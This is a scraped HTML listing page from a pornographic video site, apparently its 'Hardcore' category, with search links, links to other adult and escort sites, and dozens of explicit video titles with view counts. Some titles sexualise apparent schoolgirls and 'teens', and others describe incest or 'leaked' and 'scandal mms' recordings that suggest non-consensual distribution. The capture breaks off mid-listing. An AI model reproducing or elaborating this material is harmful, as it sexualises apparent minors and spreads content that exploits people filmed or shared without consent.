

--- FILE ---
content_type: text/html
request_url: https://1punjabisex.com/en/category/2949176/hardly/popular/1/
body_size: 18985
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Punjabi Sex - Enjoy Hardcore videos and hq with passionate desi action. </title>
    <link rel="alternate" hreflang="en" href="/en/category/2949176/Hardcore/popular/1/" />
 
    <link rel="canonical" href="https://1punjabisex.com/en/category/2949176/Hardcore/popular/1/" />
    <meta name="Description" content="Experience unbridled Punjabi Hardcore pleasure with Punjabi Sex. Enjoy passionate intimacy with premium adult videos." />
    <meta name="Keywords" content="Desi Couple Fucking, Savita Bhabi Hindi Sex Story, Free Xxx Arabic, Real Arab Xxx, Indian Video Porn Tube, Savita Tamil Sex Story, Hindi Sex Jokes In Hindi, Hot Indian Women Having Sex, Desi Tamil Porn"/>
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=2949176;</script>
<script src="/js/2qtuDspTW0xjUBzb5l.js" type="text/javascript"></script>
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="searches">
 <a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore">Indian newly married honeymoon sex hardcore</a>  <a href="/en/search/ZGVzaSBjb2xsZWdlIGxvdmVycyBoYXJkY29yZSB4eHggc2V4IGltYWdl/" target="_self" title="desi college lovers hardcore xxx sex image">desi college lovers hardcore xxx sex image</a>  <a href="/en/search/Um91Z2ggQW5hbCBCaWcgQ29jayBDdW1zaG90IEZpbmdlcmluZyBIYXJkY29yZQ/" target="_self" title="Rough Anal Big Cock Cumshot Fingering Hardcore">Rough Anal Big Cock Cumshot Fingering Hardcore</a>  <a href="/en/search/QXNpYW4gIEhhcmRjb3JlICBNYXN0dXJiYXRpbmcgIFRlZW4/" target="_self" title="Asian  Hardcore  Masturbating  Teen">Asian  Hardcore  Masturbating  Teen</a>  <a href="/en/search/YW5hbCBoYXJkY29yZQ/" target="_self" title="anal hardcore">anal hardcore</a>  <a href="/en/search/SGFyZGNvcmUgbW9tIGNyZWFtcGll/" target="_self" title="Hardcore mom creampie">Hardcore mom creampie</a>  
                </div>
            </div>
        </div>
    </div>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//1punjabisex.com" target="_self">
                        <img src="/assets/logo.png" alt="Punjabi Sex"></a>
                    </a></div>
                <div class="nav-wrap">
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav">
                        <a href="/en/category/2949176/Hardcore/latest/1/" target="_self">New Videos<i class="iconic-monitor"></i></a>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hot Videos<i class="iconic-hearth"></i></a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com<i class="iconic-monitor"></i></a>
                        <a href="https://pornsites.love/">Porn Sites<i class="iconic-up"></i></a>
                        <a href="//indiantube.porn">Indiantube.porn<i class="iconic-monitor"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Hardcore @ Punjabi Sex #1 <span>4065</span></h1>    
                <div class="thumbs">
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731681958914/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9266c6c02" src="/thumbs/914/2705852731681958914_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi girls school sexy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:30</span>
                                <span class="thumb-views">2327938</span>
                                <span class="thumb-added">22.07.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732223760241/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb946b7a771" src="/thumbs/241/2705852732223760241_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian desi bhabhi fucked by her devar secretly at home</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:34</span>
                                <span class="thumb-views">1293144</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637520785385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103bac0fe9" src="/thumbs/385/3824942637520785385_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian women fucking Cam clip Leaked Viral XVideosApp.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:31</span>
                                <span class="thumb-views">1136350</span>
                                <span class="thumb-added">14.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/724068828448026278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a0c68c36093eea6" src="/thumbs/278/724068828448026278_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Mature Delhi Couple Kaand - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">107</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4229530108692487906/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ab24f398f6f5ee2" src="/thumbs/906/4229530108692487906_0.jpg"/>
                            </div>
                            <span class="thumb-desc">DESI GIRL IS CHEATING HER BOYFRIEND AND CUMS IN A THREE LADY GANGBANG GROUP FUCK</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:22</span>
                                <span class="thumb-views">5241</span>
                                <span class="thumb-added">28.10.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731839517304/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92fd09278" src="/thumbs/304/2705852731839517304_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian teen fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:26</span>
                                <span class="thumb-views">214895</span>
                                <span class="thumb-added">30.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/837722666701149861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ba03053b103d6a5" src="/thumbs/861/837722666701149861_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My Stepmom Caught Me Masturbating And Helped Me Out</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:28</span>
                                <span class="thumb-views">835</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735227836013/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f9c6366d" src="/thumbs/13/2705852735227836013_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Homemade Desi with audio LOUD MOANS Venom</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:33</span>
                                <span class="thumb-views">110</span>
                                <span class="thumb-added">26.07.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731688958824/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb926d73b68" src="/thumbs/824/2705852731688958824_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian gf fuck by her bf</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:10</span>
                                <span class="thumb-views">162078</span>
                                <span class="thumb-added">3.06.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731438414344/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb917e83a08" src="/thumbs/344/2705852731438414344_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi girl outdoor group sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:11</span>
                                <span class="thumb-views">194610</span>
                                <span class="thumb-added">29.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734954467793/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e97af1d1" src="/thumbs/793/2705852734954467793_0.jpg"/>
                            </div>
                            <span class="thumb-desc">GEILE DRECKSAU 59</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">23:56</span>
                                <span class="thumb-views">119</span>
                                <span class="thumb-added">18.06.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735205161034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f86c384a" src="/thumbs/34/2705852735205161034_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Cute Girlfriend Fucked In Car</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:30</span>
                                <span class="thumb-views">5367</span>
                                <span class="thumb-added">23.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9077589894402382142/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7dfa13e9f087993e" src="/thumbs/142/9077589894402382142_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Eden Ivy Hardcore Girlfriend Interracial Backroom Triple: Rough Deepthroat FaceFuck, Ass Lick, Pissing</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:34</span>
                                <span class="thumb-views">24</span>
                                <span class="thumb-added">19.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636803732118/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1010eeb296" src="/thumbs/118/3824942636803732118_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Savita Bhabhi College Girl Role Hardcore Fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:00</span>
                                <span class="thumb-views">175228</span>
                                <span class="thumb-added">10.06.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731892154013/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb932f3be9d" src="/thumbs/13/2705852731892154013_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:43</span>
                                <span class="thumb-views">104</span>
                                <span class="thumb-added">23.07.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9553507665245337901/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8494e09ad9eb792d" src="/thumbs/901/9553507665245337901_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Threesome BIG ASS fucking – harder</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:46</span>
                                <span class="thumb-views">10439</span>
                                <span class="thumb-added">26.10.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9410248372926347750/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8297eb099c78f9e6" src="/thumbs/750/9410248372926347750_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pakistani Bhabhi Homemade - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:25</span>
                                <span class="thumb-views">2598</span>
                                <span class="thumb-added">29.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482547498131099/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251b1eb9e9b" src="/thumbs/99/1426482547498131099_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hotel cleaners blowjob Meet fresh stunning Arab gf and my manager</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">121</span>
                                <span class="thumb-added">12.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6139589847894643578/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="553434700e5ad37a" src="/thumbs/578/6139589847894643578_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sikh Punjabi Married Couple - Movies. video2porn2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:52</span>
                                <span class="thumb-views">26061</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637704045707/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104698648b" src="/thumbs/707/3824942637704045707_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Teen pussy massage orgasm and with real dad The Booty Drop point,</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">119346</span>
                                <span class="thumb-added">5.08.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640498485773/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ed282a0d" src="/thumbs/773/3824942640498485773_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Old man sex with Young prostitute in the outside - Wowmoyback</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:54</span>
                                <span class="thumb-views">119424</span>
                                <span class="thumb-added">14.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2398021082200338803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="21477b781072f173" src="/thumbs/803/2398021082200338803_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bhaiya aur Bhabhi ke jaane ke baad luka chipi khelne ke bahane khudke hi suteli bahan ko pregnant bana diya kamina bhai</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">17:01</span>
                                <span class="thumb-views">1063</span>
                                <span class="thumb-added">12.05.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12375672875539415290/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="abbf38e942f6c0fa" src="/thumbs/290/12375672875539415290_0.jpg"/>
                            </div>
                            <span class="thumb-desc">pakistani bhabhi cunt fucking, choot chudai, hd porn, pov home-made</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:20</span>
                                <span class="thumb-views">1000</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4386790281862212059/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ce10284e68869db" src="/thumbs/59/4386790281862212059_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Horny Desi Hooker Getting Her First Assfuck Fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:27</span>
                                <span class="thumb-views">107</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856897658114347/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751d38f512b" src="/thumbs/347/1892856897658114347_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian aunty fucking a young boy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:52</span>
                                <span class="thumb-views">179</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734452100766/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cb896e9e" src="/thumbs/766/2705852734452100766_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian young couple homemade sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:20</span>
                                <span class="thumb-views">57687</span>
                                <span class="thumb-added">12.09.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895196303282/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75140d30fb2" src="/thumbs/282/1892856895196303282_0.jpg"/>
                            </div>
                            <span class="thumb-desc">MALLU first night</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:16</span>
                                <span class="thumb-views">109</span>
                                <span class="thumb-added">25.07.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4792036003614538247/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4280bb5b2253ba07" src="/thumbs/247/4792036003614538247_0.jpg"/>
                            </div>
                            <span class="thumb-desc">South Indian Office Couple - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:40</span>
                                <span class="thumb-views">110</span>
                                <span class="thumb-added">24.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2312276988499835812/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2016dbab89d7bba4" src="/thumbs/812/2312276988499835812_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bbw Butt Desi Chick Taking My Cock Like A Pro Slut + Creampie (4K POV)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:06</span>
                                <span class="thumb-views">20</span>
                                <span class="thumb-added">19.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/628413486278649549/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8b892bc7db426cd" src="/thumbs/549/628413486278649549_0.jpg"/>
                            </div>
                            <span class="thumb-desc">tamil Maid lets her boss fuck her in the butt and drilled cunt on kitchen floor hindi audio</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:47</span>
                                <span class="thumb-views">22</span>
                                <span class="thumb-added">21.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636603079612/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1004f8fbbc" src="/thumbs/612/3824942636603079612_0.jpg"/>
                            </div>
                            <span class="thumb-desc">indian couple hardcore sex homemade scandal mms</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:13</span>
                                <span class="thumb-views">111</span>
                                <span class="thumb-added">5.08.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17581871842268927209/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f3ff5b49ace1d4e9" src="/thumbs/209/17581871842268927209_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bengali Bikini Beautiful Hotties In Bisex Triple ! Hanif pk and Shathi and Shapan</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:59</span>
                                <span class="thumb-views">1275</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/568115439531387268/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e259fb74aee984" src="/thumbs/268/568115439531387268_0.jpg"/>
                            </div>
                            <span class="thumb-desc">I THEIR AND FUCKED HARD !!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:20</span>
                                <span class="thumb-views">526</span>
                                <span class="thumb-added">1.12.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6374355297367463493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5876425ec3b79645" src="/thumbs/493/6374355297367463493_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Amazing Creamy Clit to Clit Tribbing Scissoring Compilation Clips - Khalessi 69</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">19:15</span>
                                <span class="thumb-views">603</span>
                                <span class="thumb-added">11.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732689502528/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9627a5140" src="/thumbs/528/2705852732689502528_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Virgin Indian girl got fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:18</span>
                                <span class="thumb-views">78496</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7768091583227342204/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6bcdce2348f7ad7c" src="/thumbs/204/7768091583227342204_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Hottest Girl Fucked on Christmas Day - Bengali Girl Fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:28</span>
                                <span class="thumb-views">719</span>
                                <span class="thumb-added">23.09.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1132181622458016152/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fb6512fe3d5e198" src="/thumbs/152/1132181622458016152_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Brenda Loyola shows off with short jeans and shows her butt</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:47</span>
                                <span class="thumb-views">10</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2571836453149819791/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="23b0ffa0c265438f" src="/thumbs/791/2571836453149819791_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Porn</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:08</span>
                                <span class="thumb-views">794</span>
                                <span class="thumb-added">4.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2391969833632953302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2131fbe3f72473d6" src="/thumbs/302/2391969833632953302_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Anal sex with mature and experienced Indian MILF in home video and blowjob</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:11</span>
                                <span class="thumb-views">10</span>
                                <span class="thumb-added">12.05.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5913802703234212991/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52120c39d605247f" src="/thumbs/991/5913802703234212991_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Ass Fuck sex hardcore:Teen hottie with huge tits doing deep throating and getting punched deep in the butt until her butt is destroyed full of cum</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:05</span>
                                <span class="thumb-views">611</span>
                                <span class="thumb-added">4.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/660342009859808999/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="92a018f2ff61ee7" src="/thumbs/999/660342009859808999_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Romantic Fucking With Real Married Tamil Couple From Pakistani Sonia Bhabhi</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:04</span>
                                <span class="thumb-views">8</span>
                                <span class="thumb-added">29.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13437390129613392381/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ba7b3320e7f249fd" src="/thumbs/381/13437390129613392381_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Telugu Aunty’s Hot Anal Sex, Bending Over and Taking Big Desi Indian Cock Inside</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:57</span>
                                <span class="thumb-views">460</span>
                                <span class="thumb-added">25.10.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731829772376/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92f3be058" src="/thumbs/376/2705852731829772376_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi wife cheating with lover in field outdoor fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:02</span>
                                <span class="thumb-views">4103</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14421969509168003768/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c82520db93793ab8" src="/thumbs/768/14421969509168003768_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Don't Say No! My Milf Is Not At Home... Let Me Fuck!! Tamil Maid Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:22</span>
                                <span class="thumb-views">425</span>
                                <span class="thumb-added">12.05.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12459362028933281529/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ace88bc0b68ef6f9" src="/thumbs/529/12459362028933281529_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cute Tamil Girl Fucked, Stepsister, Hot Desi, Extremely Hard Fuck, Virgin Vagina And Huge Thick Cock My Neighbour Tamil Girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:19</span>
                                <span class="thumb-views">427</span>
                                <span class="thumb-added">10.03.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7220559302844732574/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6434946e05b3d49e" src="/thumbs/574/7220559302844732574_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Boyfriend Shares His Girlfriend with his three friends and multiple cumshots at the same time Riya Boudi Gangbang</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">20:33</span>
                                <span class="thumb-views">156</span>
                                <span class="thumb-added">11.09.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/580141330960868599/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="80d13777f71e4f7" src="/thumbs/599/580141330960868599_0.jpg"/>
                            </div>
                            <span class="thumb-desc">new of hot priya roy delhi university college girl with huge butt</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:51</span>
                                <span class="thumb-views">9</span>
